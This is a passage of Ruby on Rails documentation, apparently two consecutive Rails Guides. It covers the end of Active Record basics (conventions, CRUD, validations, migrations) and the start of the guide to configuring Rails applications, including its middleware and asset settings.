| `Mouse` | `mice` |
| `Person` | `people` |
### [2.2 Schema Conventions](#schema-conventions)
Active Record uses naming conventions for the columns in database tables, depending on the purpose of these columns.
* **Foreign keys** - These fields should be named following the pattern `singularized_table_name_id` (e.g., `item_id`, `order_id`). These are the fields that Active Record will look for when you create associations between your models.
* **Primary keys** - By default, Active Record will use an integer column named `id` as the table's primary key (`bigint` for PostgreSQL and MySQL, `integer` for SQLite). When using [Active Record Migrations](active_record_migrations) to create your tables, this column will be automatically created.
There are also some optional column names that will add additional features to Active Record instances:
* `created_at` - Automatically gets set to the current date and time when the record is first created.
* `updated_at` - Automatically gets set to the current date and time whenever the record is created or updated.
* `lock_version` - Adds [optimistic locking](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Locking.html) to a model.
* `type` - Specifies that the model uses [Single Table Inheritance](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Base.html#class-ActiveRecord::Base-label-Single+table+inheritance).
* `(association_name)_type` - Stores the type for [polymorphic associations](association_basics#polymorphic-associations).
* `(table_name)_count` - Used to cache the number of belonging objects on associations. For example, a `comments_count` column in an `Article` class that has many instances of `Comment` will cache the number of existent comments for each article.
While these column names are optional, they are in fact reserved by Active Record. Steer clear of reserved keywords unless you want the extra functionality. For example, `type` is a reserved keyword used to designate a table using Single Table Inheritance (STI). If you are not using STI, try an analogous keyword like "context", that may still accurately describe the data you are modeling.
[3 Creating Active Record Models](#creating-active-record-models)
-----------------------------------------------------------------
To create Active Record models, subclass the `ApplicationRecord` class and you're good to go:
```
class Product < ApplicationRecord
end
```
This will create a `Product` model, mapped to a `products` table at the database. By doing this you'll also have the ability to map the columns of each row in that table with the attributes of the instances of your model. Suppose that the `products` table was created using an SQL (or one of its extensions) statement like:
```
CREATE TABLE products (
id int(11) NOT NULL auto_increment,
name varchar(255),
PRIMARY KEY (id)
);
```
The schema above declares a table with two columns: `id` and `name`. Each row of this table represents a certain product with these two parameters. Thus, you would be able to write code like the following:
```
p = Product.new
p.name = "Some Book"
puts p.name # "Some Book"
```
[4 Overriding the Naming Conventions](#overriding-the-naming-conventions)
-------------------------------------------------------------------------
What if you need to follow a different naming convention or need to use your Rails application with a legacy database? No problem, you can easily override the default conventions.
`ApplicationRecord` inherits from `ActiveRecord::Base`, which defines a number of helpful methods. You can use the `ActiveRecord::Base.table_name=` method to specify the table name that should be used:
```
class Product < ApplicationRecord
self.table_name = "my_products"
end
```
If you do so, you will have to define manually the class name that is hosting the fixtures (my\_products.yml) using the `set_fixture_class` method in your test definition:
```
class ProductTest < ActiveSupport::TestCase
set_fixture_class my_products: Product
fixtures :my_products
# ...
end
```
It's also possible to override the column that should be used as the table's primary key using the `ActiveRecord::Base.primary_key=` method:
```
class Product < ApplicationRecord
self.primary_key = "product_id"
end
```
Active Record does not support using non-primary key columns named `id`.
[5 CRUD: Reading and Writing Data](#crud-reading-and-writing-data)
------------------------------------------------------------------
CRUD is an acronym for the four verbs we use to operate on data: **C**reate, **R**ead, **U**pdate and **D**elete. Active Record automatically creates methods to allow an application to read and manipulate data stored within its tables.
### [5.1 Create](#create)
Active Record objects can be created from a hash, a block, or have their attributes manually set after creation. The `new` method will return a new object while `create` will return the object and save it to the database.
For example, given a model `User` with attributes of `name` and `occupation`, the `create` method call will create and save a new record into the database:
```
user = User.create(name: "David", occupation: "Code Artist")
```
Using the `new` method, an object can be instantiated without being saved:
```
user = User.new
user.name = "David"
user.occupation = "Code Artist"
```
A call to `user.save` will commit the record to the database.
Finally, if a block is provided, both `create` and `new` will yield the new object to that block for initialization:
```
user = User.new do |u|
u.name = "David"
u.occupation = "Code Artist"
end
```
### [5.2 Read](#read)
Active Record provides a rich API for accessing data within a database. Below are a few examples of different data access methods provided by Active Record.
```
# return a collection with all users
users = User.all
```
```
# return the first user
user = User.first
```
```
# return the first user named David
david = User.find_by(name: 'David')
```
```
# find all users named David who are Code Artists and sort by created_at in reverse chronological order
users = User.where(name: 'David', occupation: 'Code Artist').order(created_at: :desc)
```
You can learn more about querying an Active Record model in the [Active Record Query Interface](active_record_querying) guide.
### [5.3 Update](#update)
Once an Active Record object has been retrieved, its attributes can be modified and it can be saved to the database.
```
user = User.find_by(name: 'David')
user.name = 'Dave'
user.save
```
A shorthand for this is to use a hash mapping attribute names to the desired value, like so:
```
user = User.find_by(name: 'David')
user.update(name: 'Dave')
```
This is most useful when updating several attributes at once. If, on the other hand, you'd like to update several records in bulk, you may find the `update_all` class method useful:
```
User.update_all "max_login_attempts = 3, must_change_password = 'true'"
```
This is the same as if you wrote:
```
User.update(:all, max_login_attempts: 3, must_change_password: true)
```
### [5.4 Delete](#delete)
Likewise, once retrieved an Active Record object can be destroyed which removes it from the database.
```
user = User.find_by(name: 'David')
user.destroy
```
If you'd like to delete several records in bulk, you may use `destroy_by` or `destroy_all` method:
```
# find and delete all users named David
User.destroy_by(name: 'David')
# delete all users
User.destroy_all
```
[6 Validations](#validations)
-----------------------------
Active Record allows you to validate the state of a model before it gets written into the database. There are several methods that you can use to check your models and validate that an attribute value is not empty, is unique and not already in the database, follows a specific format, and many more.
Validation is a very important issue to consider when persisting to the database, so the methods `save` and `update` take it into account when running: they return `false` when validation fails and they don't actually perform any operations on the database. All of these have a bang counterpart (that is, `save!` and `update!`), which are stricter in that they raise the exception `ActiveRecord::RecordInvalid` if validation fails. A quick example to illustrate:
```
class User < ApplicationRecord
validates :name, presence: true
end
```
```
irb> user = User.new
irb> user.save
=> false
irb> user.save!
ActiveRecord::RecordInvalid: Validation failed: Name can't be blank
```
You can learn more about validations in the [Active Record Validations guide](active_record_validations).
[7 Callbacks](#callbacks)
-------------------------
Active Record callbacks allow you to attach code to certain events in the life-cycle of your models. This enables you to add behavior to your models by transparently executing code when those events occur, like when you create a new record, update it, destroy it, and so on. You can learn more about callbacks in the [Active Record Callbacks guide](active_record_callbacks).
[8 Migrations](#migrations)
---------------------------
Rails provides a domain-specific language for managing a database schema called migrations. Migrations are stored in files which are executed against any database that Active Record supports using `rake`. Here's a migration that creates a table:
```
class CreatePublications < ActiveRecord::Migration[7.0]
def change
create_table :publications do |t|
t.string :title
t.text :description
t.references :publication_type
t.integer :publisher_id
t.string :publisher_type
t.boolean :single_issue
t.timestamps
end
add_index :publications, :publication_type_id
end
end
```
Rails keeps track of which files have been committed to the database and provides rollback features. To actually create the table, you'd run `bin/rails db:migrate`, and to roll it back, `bin/rails db:rollback`.
Note that the above code is database-agnostic: it will run in MySQL, PostgreSQL, Oracle, and others. You can learn more about migrations in the [Active Record Migrations guide](active_record_migrations).
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
rails Configuring Rails Applications Configuring Rails Applications
==============================
This guide covers the configuration and initialization features available to Rails applications.
After reading this guide, you will know:
* How to adjust the behavior of your Rails applications.
* How to add additional code to be run at application start time.
Chapters
--------
1. [Locations for Initialization Code](#locations-for-initialization-code)
2. [Running Code Before Rails](#running-code-before-rails)
3. [Configuring Rails Components](#configuring-rails-components)
* [Versioned Default Values](#versioned-default-values)
* [Rails General Configuration](#rails-general-configuration)
* [Configuring Assets](#configuring-assets)
* [Configuring Generators](#configuring-generators)
* [Configuring Middleware](#configuring-middleware)
* [Configuring i18n](#configuring-i18n)
* [Configuring Active Model](#configuring-active-model)
* [Configuring Active Record](#configuring-active-record)
* [Configuring Action Controller](#configuring-action-controller)
* [Configuring Action Dispatch](#configuring-action-dispatch)
* [Configuring Action View](#configuring-action-view)
* [Configuring Action Mailbox](#configuring-action-mailbox)
* [Configuring Action Mailer](#configuring-action-mailer)
* [Configuring Active Support](#configuring-active-support)
* [Configuring Active Job](#configuring-active-job)
* [Configuring Action Cable](#configuring-action-cable)
* [Configuring Active Storage](#configuring-active-storage)
* [Configuring Action Text](#configuring-action-text)
* [Configuring a Database](#configuring-a-database)
* [Connection Preference](#connection-preference)
* [Creating Rails Environments](#creating-rails-environments)
* [Deploy to a Subdirectory (relative URL root)](#deploy-to-a-subdirectory-relative-url-root)
4. [Rails Environment Settings](#rails-environment-settings)
5. [Using Initializer Files](#using-initializer-files)
6. [Initialization events](#initialization-events)
* [`Rails::Railtie#initializer`](#rails-railtie-initializer)
* [Initializers](#initializers)
7. [Database pooling](#database-pooling)
8. [Custom configuration](#custom-configuration)
9. [Search Engines Indexing](#search-engines-indexing)
10. [Evented File System Monitor](#evented-file-system-monitor)
[1 Locations for Initialization Code](#locations-for-initialization-code)
-------------------------------------------------------------------------
Rails offers four standard spots to place initialization code:
* `config/application.rb`
* Environment-specific configuration files
* Initializers
* After-initializers
[2 Running Code Before Rails](#running-code-before-rails)
---------------------------------------------------------
In the rare event that your application needs to run some code before Rails itself is loaded, put it above the call to `require "rails/all"` in `config/application.rb`.
[3 Configuring Rails Components](#configuring-rails-components)
---------------------------------------------------------------
In general, the work of configuring Rails means configuring the components of Rails, as well as configuring Rails itself. The configuration file `config/application.rb` and environment-specific configuration files (such as `config/environments/production.rb`) allow you to specify the various settings that you want to pass down to all of the components.
For example, you could add this setting to `config/application.rb` file:
```
config.time_zone = 'Central Time (US & Canada)'
```
This is a setting for Rails itself. If you want to pass settings to individual Rails components, you can do so via the same `config` object in `config/application.rb`:
```
config.active_record.schema_format = :ruby
```
Rails will use that particular setting to configure Active Record.
Use the public configuration methods over calling directly to the associated class. e.g. `Rails.application.config.action_mailer.options` instead of `ActionMailer::Base.options`.
If you need to apply configuration directly to a class, use a [lazy load hook](https://edgeapi.rubyonrails.org/classes/ActiveSupport/LazyLoadHooks.html) in an initializer to avoid autoloading the class before initialization has completed. This will break because autoloading during initialization cannot be safely repeated when the app reloads.
### [3.1 Versioned Default Values](#versioned-default-values)
[`config.load_defaults`](https://edgeapi.rubyonrails.org/classes/Rails/Application/Configuration.html#method-i-load_defaults) loads default configuration values for a target version and all versions prior. For example, `config.load_defaults 6.1` will load defaults for all versions up to and including version 6.1.
### [3.2 Rails General Configuration](#rails-general-configuration)
The following configuration methods are to be called on a `Rails::Railtie` object, such as a subclass of `Rails::Engine` or `Rails::Application`.
#### [3.2.1 `config.after_initialize`](#config-after-initialize)
Takes a block which will be run *after* Rails has finished initializing the application. That includes the initialization of the framework itself, engines, and all the application's initializers in `config/initializers`. Note that this block *will* be run for rake tasks. Useful for configuring values set up by other initializers:
```
config.after_initialize do
ActionView::Base.sanitized_allowed_tags.delete 'div'
end
```
#### [3.2.2 `config.asset_host`](#config-asset-host)
Sets the host for the assets. Useful when CDNs are used for hosting assets, or when you want to work around the concurrency constraints built-in in browsers using different domain aliases. Shorter version of `config.action_controller.asset_host`.
#### [3.2.3 `config.autoload_once_paths`](#config-autoload-once-paths)
Accepts an array of paths from which Rails will autoload constants that won't be wiped per request. Relevant if `config.cache_classes` is `false`, which is the default in the development environment. Otherwise, all autoloading happens only once. All elements of this array must also be in `autoload_paths`. Default is an empty array.
#### [3.2.4 `config.autoload_paths`](#config-autoload-paths)
Accepts an array of paths from which Rails will autoload constants. Default is an empty array. Since [Rails 6](upgrading_ruby_on_rails#autoloading), it is not recommended to adjust this. See [Autoloading and Reloading Constants](autoloading_and_reloading_constants#autoload-paths).
#### [3.2.5 `config.add_autoload_paths_to_load_path`](#config-add-autoload-paths-to-load-path)
Says whether autoload paths have to be added to `$LOAD_PATH`. This flag is `true` by default, but it is recommended to be set to `false` in `:zeitwerk` mode early, in `config/application.rb`. Zeitwerk uses absolute paths internally, and applications running in `:zeitwerk` mode do not need `require_dependency`, so models, controllers, jobs, etc. do not need to be in `$LOAD_PATH`. Setting this to `false` saves Ruby from checking these directories when resolving `require` calls with relative paths, and saves Bootsnap work and RAM, since it does not need to build an index for them.
#### [3.2.6 `config.cache_classes`](#config-cache-classes)
Controls whether or not application classes and modules should be reloaded if they change. When the cache is enabled (`true`), reloading will not occur. Defaults to `false` in the development environment, and `true` in production. In the test environment, the default is `false` if Spring is installed, `true` otherwise.
#### [3.2.7 `config.beginning_of_week`](#config-beginning-of-week)
Sets the default beginning of week for the application. Accepts a valid day of week as a symbol (e.g. `:monday`).
#### [3.2.8 `config.cache_store`](#config-cache-store)
Configures which cache store to use for Rails caching. Options include one of the symbols `:memory_store`, `:file_store`, `:mem_cache_store`, `:null_store`, `:redis_cache_store`, or an object that implements the cache API. Defaults to `:file_store`. See [Cache Stores](caching_with_rails#cache-stores) for per-store configuration options.
#### [3.2.9 `config.colorize_logging`](#config-colorize-logging)
Specifies whether or not to use ANSI color codes when logging information. Defaults to `true`.
#### [3.2.10 `config.consider_all_requests_local`](#config-consider-all-requests-local)
Is a flag. If `true` then any error will cause detailed debugging information to be dumped in the HTTP response, and the `Rails::Info` controller will show the application runtime context in `/rails/info/properties`. `true` by default in the development and test environments, and `false` in production. For finer-grained control, set this to `false` and implement `show_detailed_exceptions?` in controllers to specify which requests should provide debugging information on errors.
#### [3.2.11 `config.console`](#config-console)
Allows you to set the class that will be used as console when you run `bin/rails console`. It's best to run it in the `console` block:
```
console do
# this block is called only when running console,
# so we can safely require pry here
require "pry"
config.console = Pry
end
```
#### [3.2.12 `config.disable_sandbox`](#config-disable-sandbox)
Controls whether or not someone can start a console in sandbox mode. This is helpful to avoid a long running session of sandbox console, that could lead a database server to run out of memory. Defaults to false.
#### [3.2.13 `config.eager_load`](#config-eager-load)
When `true`, eager loads all registered `config.eager_load_namespaces`. This includes your application, engines, Rails frameworks, and any other registered namespace.
#### [3.2.14 `config.eager_load_namespaces`](#config-eager-load-namespaces)
Registers namespaces that are eager loaded when `config.eager_load` is set to `true`. All namespaces in the list must respond to the `eager_load!` method.
#### [3.2.15 `config.eager_load_paths`](#config-eager-load-paths)
Accepts an array of paths from which Rails will eager load on boot if `config.cache_classes` is set to `true`. Defaults to every folder in the `app` directory of the application.
#### [3.2.16 `config.enable_dependency_loading`](#config-enable-dependency-loading)
When true, enables autoloading, even if the application is eager loaded and `config.cache_classes` is set to `true`. Defaults to false.
#### [3.2.17 `config.encoding`](#config-encoding)
Sets up the application-wide encoding. Defaults to UTF-8.
#### [3.2.18 `config.exceptions_app`](#config-exceptions-app)
Sets the exceptions application invoked by the `ShowException` middleware when an exception happens. Defaults to `ActionDispatch::PublicExceptions.new(Rails.public_path)`.
#### [3.2.19 `config.debug_exception_response_format`](#config-debug-exception-response-format)
Sets the format used in responses when errors occur in the development environment. Defaults to `:api` for API only apps and `:default` for normal apps.
#### [3.2.20 `config.file_watcher`](#config-file-watcher)
Is the class used to detect file updates in the file system when `config.reload_classes_only_on_change` is `true`. Rails ships with `ActiveSupport::FileUpdateChecker`, the default, and `ActiveSupport::EventedFileUpdateChecker` (this one depends on the [listen](https://github.com/guard/listen) gem). Custom classes must conform to the `ActiveSupport::FileUpdateChecker` API.
#### [3.2.21 `config.filter_parameters`](#config-filter-parameters)
Used for filtering out the parameters that you don't want shown in the logs, such as passwords or credit card numbers. It also filters out sensitive values of database columns when calling `#inspect` on an Active Record object. By default, Rails filters out passwords by adding `Rails.application.config.filter_parameters += [:password]` in `config/initializers/filter_parameter_logging.rb`. Parameters filter works by partial matching regular expression.
#### [3.2.22 `config.force_ssl`](#config-force-ssl)
Forces all requests to be served over HTTPS, and sets "https://" as the default protocol when generating URLs. Enforcement of HTTPS is handled by the `ActionDispatch::SSL` middleware, which can be configured via `config.ssl_options`.
#### [3.2.23 `config.javascript_path`](#config-javascript-path)
Sets the path where your app's JavaScript lives relative to the `app` directory. The default is `javascript`, used by [webpacker](https://github.com/rails/webpacker). An app's configured `javascript_path` will be excluded from `autoload_paths`.
#### [3.2.24 `config.log_formatter`](#config-log-formatter)
Defines the formatter of the Rails logger. This option defaults to an instance of `ActiveSupport::Logger::SimpleFormatter` for all environments. If you are setting a value for `config.logger` you must manually pass the value of your formatter to your logger before it is wrapped in an `ActiveSupport::TaggedLogging` instance, Rails will not do it for you.
#### [3.2.25 `config.log_level`](#config-log-level)
Defines the verbosity of the Rails logger. This option defaults to `:debug` for all environments except production, where it defaults to `:info`. The available log levels are: `:debug`, `:info`, `:warn`, `:error`, `:fatal`, and `:unknown`.
#### [3.2.26 `config.log_tags`](#config-log-tags)
Accepts a list of methods that the `request` object responds to, a `Proc` that accepts the `request` object, or something that responds to `to_s`. This makes it easy to tag log lines with debug information like subdomain and request id - both very helpful in debugging multi-user production applications.
#### [3.2.27 `config.logger`](#config-logger)
Is the logger that will be used for `Rails.logger` and any related Rails logging such as `ActiveRecord::Base.logger`. It defaults to an instance of `ActiveSupport::TaggedLogging` that wraps an instance of `ActiveSupport::Logger` which outputs a log to the `log/` directory. You can supply a custom logger, to get full compatibility you must follow these guidelines:
* To support a formatter, you must manually assign a formatter from the `config.log_formatter` value to the logger.
* To support tagged logs, the log instance must be wrapped with `ActiveSupport::TaggedLogging`.
* To support silencing, the logger must include `ActiveSupport::LoggerSilence` module. The `ActiveSupport::Logger` class already includes these modules.
```
class MyLogger < ::Logger
include ActiveSupport::LoggerSilence
end
mylogger = MyLogger.new(STDOUT)
mylogger.formatter = config.log_formatter
config.logger = ActiveSupport::TaggedLogging.new(mylogger)
```
#### [3.2.28 `config.middleware`](#config-middleware)
Allows you to configure the application's middleware. This is covered in depth in the [Configuring Middleware](#configuring-middleware) section below.
#### [3.2.29 `config.rake_eager_load`](#config-rake-eager-load)
When `true`, eager load the application when running Rake tasks. Defaults to `false`.
#### [3.2.30 `config.reload_classes_only_on_change`](#config-reload-classes-only-on-change)
Enables or disables reloading of classes only when tracked files change. By default tracks everything on autoload paths and is set to `true`. If `config.cache_classes` is `true`, this option is ignored.
#### [3.2.31 `config.credentials.content_path`](#config-credentials-content-path)
Configures lookup path for encrypted credentials.
#### [3.2.32 `config.credentials.key_path`](#config-credentials-key-path)
Configures lookup path for encryption key.
#### [3.2.33 `secret_key_base``](#secret-key-base)
Is used for specifying a key which allows sessions for the application to be verified against a known secure key to prevent tampering. Applications get a random generated key in test and development environments, other environments should set one in `config/credentials.yml.enc`.
#### [3.2.34 `config.require_master_key`](#config-require-master-key)
Causes the app to not boot if a master key hasn't been made available through `ENV["RAILS_MASTER_KEY"]` or the `config/master.key` file.
#### [3.2.35 `config.public_file_server.enabled`](#config-public-file-server-enabled)
Configures Rails to serve static files from the public directory. This option defaults to `true`, but in the production environment it is set to `false` because the server software (e.g. NGINX or Apache) used to run the application should serve static files instead. If you are running or testing your app in production using WEBrick (it is not recommended to use WEBrick in production) set the option to `true`. Otherwise, you won't be able to use page caching and request for files that exist under the public directory.
#### [3.2.36 `config.session_store`](#config-session-store)
Specifies what class to use to store the session. Possible values are `:cookie_store` which is the default, `:mem_cache_store`, and `:disabled`. The last one tells Rails not to deal with sessions. Defaults to a cookie store with application name as the session key. Custom session stores can also be specified:
```
config.session_store :my_custom_store
```
This custom store must be defined as `ActionDispatch::Session::MyCustomStore`.
#### [3.2.37 `config.ssl_options`](#config-ssl-options)
Configuration options for the [`ActionDispatch::SSL`](https://edgeapi.rubyonrails.org/classes/ActionDispatch/SSL.html) middleware.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `{}` |
| 5.0 | `{ hsts: { subdomains: true } }` |
#### [3.2.38 `config.time_zone`](#config-time-zone)
Sets the default time zone for the application and enables time zone awareness for Active Record.
### [3.3 Configuring Assets](#configuring-assets)
#### [3.3.1 `config.assets.enabled`](#config-assets-enabled)
A flag that controls whether the asset pipeline is enabled. It is set to `true` by default.
#### [3.3.2 `config.assets.css_compressor`](#config-assets-css-compressor)
Defines the CSS compressor to use. It is set by default by `sass-rails`. The unique alternative value at the moment is `:yui`, which uses the `yui-compressor` gem.
#### [3.3.3 `config.assets.js_compressor`](#config-assets-js-compressor)
Defines the JavaScript compressor to use. Possible values are `:terser`, `:closure`, `:uglifier` and `:yui` which require the use of the `terser`, `closure-compiler`, `uglifier` or `yui-compressor` gems respectively.
#### [3.3.4 `config.assets.gzip`](#config-assets-gzip)
A flag that enables the creation of gzipped version of compiled assets, along with non-gzipped assets. Set to `true` by default.
#### [3.3.5 `config.assets.paths`](#config-assets-paths)
Contains the paths which are used to look for assets. Appending paths to this configuration option will cause those paths to be used in the search for assets.
#### [3.3.6 `config.assets.precompile`](#config-assets-precompile)
Allows you to specify additional assets (other than `application.css` and `application.js`) which are to be precompiled when `rake assets:precompile` is run.
#### [3.3.7 `config.assets.unknown_asset_fallback`](#config-assets-unknown-asset-fallback)
Allows you to modify the behavior of the asset pipeline when an asset is not in the pipeline, if you use sprockets-rails 3.2.0 or newer.
The default value depends on the `config.load_defaults` target version:
| Starting with version | The default value is |
| --- | --- |
| (original) | `true` |
| 5.1 | `false` |
#### [3.3.8 `config.assets.prefix`](#config-assets-prefix)
Defines the prefix where assets are served from. Defaults to `/assets`.
#### [3.3.9 `config.assets.manifest`](#config-assets-manifest)
Defines the full path to be used for the asset precompiler's manifest file. Defaults to a file named `manifest-<random>.json` in the `config.assets.prefix` directory within the public folder.
#### [3.3.10 `config.assets.digest`](#config-assets-digest)
Enables the use of SHA256 fingerprints in asset names. Set to `true` by default.
#### [3.3.11 `config.assets.debug`](#config-assets-debug)
Disables the concatenation and compression of assets. Set to `true` by default in `development.rb`.
#### [3.3.12 `config.assets.version`](#config-assets-version)
Is an option string that is used in SHA256 hash generation. This can be changed to force all files to be recompiled.
#### [3.3.13 `config.assets.compile`](#config-assets-compile)
Is a boolean that can be used to turn on live Sprockets compilation in production.
#### [3.3.14 `config.assets.logger`](#config-assets-logger)
Accepts a logger conforming to the interface of Log4r or the default Ruby `Logger` class. Defaults to the same configured at `config.logger`. Setting `config.assets.logger` to `false` will turn off served assets logging.
#### [3.3.15 `config.assets.quiet`](#config-assets-quiet)
Disables logging of assets requests. Set to `true` by default in `development.rb`.
### [3.4 Configuring Generators](#configuring-generators)
Rails allows you to alter what generators are used with the `config.generators` method. This method takes a block:
```
config.generators do |g|
g.orm :active_record
g.test_framework :test_unit
end
```
The full set of methods that can be used in this block are as follows:
* `force_plural` allows pluralized model names. Defaults to `false`.
* `helper` defines whether or not to generate helpers. Defaults to `true`.
* `integration_tool` defines which integration tool to use to generate integration tests. Defaults to `:test_unit`.
* `system_tests` defines which integration tool to use to generate system tests. Defaults to `:test_unit`.
* `orm` defines which orm to use. Defaults to `false` and will use Active Record by default.
* `resource_controller` defines which generator to use for generating a controller when using `bin/rails generate resource`. Defaults to `:controller`.
* `resource_route` defines whether a resource route definition should be generated or not. Defaults to `true`.
* `scaffold_controller` different from `resource_controller`, defines which generator to use for generating a *scaffolded* controller when using `bin/rails generate scaffold`. Defaults to `:scaffold_controller`.
* `test_framework` defines which test framework to use. Defaults to `false` and will use minitest by default.
* `template_engine` defines which template engine to use, such as ERB or Haml. Defaults to `:erb`.
### [3.5 Configuring Middleware](#configuring-middleware)
Every Rails application comes with a standard set of middleware which it uses in this order in the development environment:
#### [3.5.1 `ActionDispatch::HostAuthorization`](#actiondispatch-hostauthorization)
Prevents against DNS rebinding and other `Host` header attacks. It is included in the development environment by default with the following configuration:
```
Rails.application.config.hosts = [
IPAddr.new("0.0.0.0/0"), # All IPv4 addresses.
IPAddr.new("::/0"), # All IPv6 addresses.
"localhost", # The localhost reserved domain.
ENV["RAILS_DEVELOPMENT_HOSTS"] # Additional comma-separated hosts for development.
]
```
In other environments `Rails.application.config.hosts` is empty and no `Host` header checks will be done. If you want to guard against header attacks on production, you have to manually permit the allowed hosts with:
```
Rails.application.config.hosts << "product.com"
```
The host of a request is checked against the `hosts` entries with the case operator (`#===`), which lets `hosts` support entries of type `Regexp`, `Proc` and `IPAddr` to name a few. Here is an example with a regexp.
```
# Allow requests from subdomains like `www.product.com` and
# `beta1.product.com`.
Rails.application.config.hosts << /.*\.product\.com/
```
The provided regexp will be wrapped with both anchors (`\A` and `\z`) so it must match the entire hostname. `/product.com/`, for example, once anchored, would fail to match `www.product.com`.
A special case is supported that allows you to permit all sub-domains:
```
# Allow requests from subdomains like `www.product.com` and
# `beta1.product.com`.
Rails.application.config.hosts << ".product.com"
```
You can exclude certain requests from Host Authorization checks by setting `config.host_configuration.exclude`:
```
# Exclude requests for the /healthcheck/ path from host checking
Rails.application.config.host_configuration = {
exclude: ->(request) { request.path =~ /healthcheck/ }
}
```
When a request comes to an unauthorized host, a default Rack application will run and respond with `403 Forbidden`. This can be customized by setting `config.host_configuration.response_app`. For example:
```
Rails.application.config.host_configuration = {
response_app: -> env do
[400, { "Content-Type" => "text/plain" }, ["Bad Request"]]
end
}
```
#### [3.5.2 `ActionDispatch::SSL`](#actiondispatch-ssl)
Forces every request to be served using HTTPS. Enabled if `config.force_ssl` is set to `true`. Options passed to this can be configured by setting `config.ssl_options`.
#### [3.5.3 `ActionDispatch::Static`](#actiondispatch-static)
Is used to serve static assets. Disabled if `config.public_file_server.enabled` is `false`. Set `config.public_file_server.index_name` if you need to serve a static directory index file that is not named `index`. For example, to serve `main.html` instead of `index.html` for directory requests, set `config.public_file_server.index_name` to `"main"`.
#### [3.5.4 `ActionDispatch::Executor`](#actiondispatch-executor)
Allows thread safe code reloading. Disabled if `config.allow_concurrency` is `false`, which causes `Rack::Lock` to be loaded. `Rack::Lock` wraps the app in mutex so it can only be called by a single thread at a time.
#### [3.5.5 `ActiveSupport::Cache::Strategy::LocalCache`](#activesupport-cache-strategy-localcache)
Serves as a basic memory backed cache. This cache is not thread safe and is intended only for serving as a temporary memory cache for a single thread.
#### [3.5.6 `Rack::Runtime`](#rack-runtime)
Sets an `X-Runtime` header, containing the time (in seconds) taken to execute the request.
#### [3.5.7 `Rails::Rack::Logger`](#rails-rack-logger)
Notifies the logs that the request has begun. After request is complete, flushes all the logs.
#### [3.5.8 `ActionDispatch::ShowExceptions`](#actiondispatch-showexceptions)
Rescues any exception returned by the application and renders nice exception pages if the request is local or if `config.consider_all_requests_local` is set to `true`. If `config.action_dispatch.show_exceptions` is set to `false`, exceptions will be raised regardless.
#### [3.5.9 `ActionDispatch::RequestId`](#actiondispatch-requestid)
Makes a unique X-Request-Id header available to the response and enables the `ActionDispatch::Request#uuid` method. Configurable with `config.action_dispatch.request_id_header`.
#### [3.5.10 `ActionDispatch::RemoteIp`](#actiondispatch-remoteip)
Checks for IP spoofing attacks and gets valid `client_ip` from request headers. Configurable with the `config.action_dispatch.ip_spoofing_check`, and `config.action_dispatch.trusted_proxies` options.
#### [3.5.11 `Rack::Sendfile`](#rack-sendfile)
Intercepts responses whose body is being served from a file and replaces it with a server specific X-Sendfile header. Configurable with `config.action_dispatch.x_sendfile_header`.
#### [3.5.12 `ActionDispatch::Callbacks`](#actiondispatch-callbacks)
Runs the prepare callbacks before serving the request.
#### [3.5.13 `ActionDispatch::Cookies`](#actiondispatch-cookies)
Sets cookies for the request.
#### [3.5.14 `ActionDispatch::Session::CookieStore`](#actiondispatch-session-cookiestore)
Is responsible for storing the session in cookies. An alternate middleware can be used for this by changing the `config.action_controller.session_store` to an alternate value. Additionally, options passed to this can be configured by using `config.action_controller.session_options`.
#### [3.5.15 `ActionDispatch::Flash`](#actiondispatch-flash)
Sets up the `flash` keys. Only available if `config.action_controller.session_store` is set to a value.
#### [3.5.16 `Rack::MethodOverride`](#rack-methodoverride)
Allows the method to be overridden if `params[:_method]` is set. This is the middleware which supports the PATCH, PUT, and DELETE HTTP method types.
#### [3.5.17 `Rack::Head`](#rack-head)
Converts HEAD requests to GET requests and serves them as so.
#### [3.5.18 Adding Custom Middleware](#adding-custom-middleware)
Besides these usual middleware, you can add your own by using the `config.middleware.use` method:
```
config.middleware.use Magical::Unicorns
```
This will put the `Magical::Unicorns` middleware on the end of the stack. You can use `insert_before` if you wish to add a middleware before another.
```
config.middleware.insert_before Rack::Head, Magical::Unicorns
```
Or you can insert a middleware to exact position by using indexes. For example, if you want to insert `Magical::Unicorns` middleware on top of the stack, you can do it, like so:
```
config.middleware.insert_before 0, Magical::Unicorns
```
There's also `insert_after` which will insert a middleware after another:
```
config.middleware.insert_after Rack::Head, Magical::Unicorns
```
Middlewares can also be completely swapped out and replaced with others:
```
config.middleware.swap ActionController::Failsafe, Lifo::Failsafe
```
Middlewares can be moved from one place to another:
```
config.middleware.move_before ActionDispatch::Flash, Magical::Unicorns
```
This will move the `Magical::Unicorns` middleware before `ActionDispatch::Flash`. You can also move it after:
```
config.middleware.move_after ActionDispatch::Flash, Magical::Unicorns
```
They can also be removed from the stack completely:
```
config.middleware.delete Rack::MethodOverride
```
### [3.6 Configuring i18n](#configuring-i18n)
All these configuration options are delegated to the `I18n` library.
#### [3.6.1 `config.i18n.available_locales`](#config-i18n-available-locales)
Defines the permitted available locales for the app. Defaults to all locale keys found in locale files, usually only `:en` on a new application.
#### [3.6.2 `config.i18n.default_locale`](#config-i18n-default-locale)
Sets the default locale of an application used for i18n. Defaults to `:en`.
#### [3.6.3 `config.i18n.enforce_available_locales`](#config-i18n-enforce-available-locales)
Ensures that all locales passed through i18n must be declared in the `available_locales` list, raising an `I18n::InvalidLocale` exception when setting an unavailable locale. Defaults to `true`. It is recommended not to disable this option unless strongly required, since this works as a security measure against setting any invalid locale from user input.
#### [3.6.4 `config.i18n.load_path`](#config-i18n-load-path)
Sets the path Rails uses to look for locale files. Defaults to `config/locales/**/*.{yml,rb}`.
